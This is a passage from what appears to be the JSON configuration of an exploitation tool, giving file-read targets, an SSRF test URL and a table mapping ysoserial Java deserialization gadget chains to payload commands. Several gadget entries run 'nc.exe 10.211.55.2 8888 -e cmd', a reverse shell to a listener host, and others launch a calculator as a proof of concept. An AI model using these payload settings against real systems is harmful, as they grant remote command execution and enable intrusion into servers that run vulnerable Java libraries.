 14 "linux_hosts":"/etc/hosts",
15 "index_php":"index.php",
16 "ssrf":"https://www.baidu.com/",
17 "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
18 },
19 "yso":{
20 "Jdk7u21":["Fastjson1","open -a calculator"],
21 "CommonsCollections6":["CommonsCollections6","nc.exe 10.211.55.2 8888 -e  cmd"],
22 "Fastjson1":["Fastjson1","nc.exe 10.211.55.2 8888 -e  cmd"],
23 "CommonsBeanutils192NOCC":["CommonsBeanutils192NOCC","nc.exe 10.211.55.2 8888 -e  cmd"],
24 "CommonsCollections12":["CommonsCollections12","nc.exe 10.211.55.2 8888 -e  cmd"],
25 "Jackson":["Jackson","open -a calculator"]
26 }
27 }
28